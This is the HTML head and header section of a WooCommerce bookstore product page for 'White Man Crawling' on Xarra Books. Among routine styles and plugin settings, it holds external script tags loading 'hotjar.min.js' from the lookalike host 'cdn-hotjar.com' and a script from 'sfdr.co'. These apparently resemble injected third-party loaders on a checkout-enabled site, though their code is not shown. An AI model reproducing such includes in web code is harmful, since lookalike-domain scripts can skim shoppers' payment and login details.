

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/white-man-crawling-2/
body_size: 33469
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>White Man Crawling &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; White Man Crawling Comments Feed" href="https://xarrabooks.com/shop/white-man-crawling-2/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/star.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-4123bfa8.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"f7618ba49f","priceGroup":"100","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"68ad30341f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b19696d7ed","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/3814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/white-man-crawling-2/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fwhite-man-crawling-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fwhite-man-crawling-2%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-3814 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
